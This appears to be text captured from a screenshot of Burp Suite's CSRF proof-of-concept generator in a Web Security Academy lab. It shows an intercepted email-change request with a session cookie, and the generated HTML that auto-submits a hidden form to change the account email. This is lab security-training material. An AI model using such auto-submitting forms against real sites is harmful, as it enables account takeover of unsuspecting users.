 CSRF PoC generator
Request to: https://0a37009003f2b1eb80e87c3c0050004a.web-security-academy.net
Options
?
Pretty Raw Hex Hackvertor
\n
Inspector
1 POST /my-account/change-email HTTP/2
2 Host:
0a37009003f2b1eb80e87c3c0050004a.web-security-academy.net
3 Cookie: session=GOtKCELuHVHNAnAbDwjSxTfNodoozlG6
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/118.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 19
?
Search...
0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0a37009003f2b1eb80e87c3c0050004a.web-security-academy.net/my-acco
5 <input type="hidden" name="email" value="a&#64;b&#46;c" />
6 <input type="submit" value="Submit request" />
7 </form>
8 <script>
9 history.pushState('', '', '/');
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14
?
Search...
0 matches
Regenerate
Test in browser
Copy HTML
Close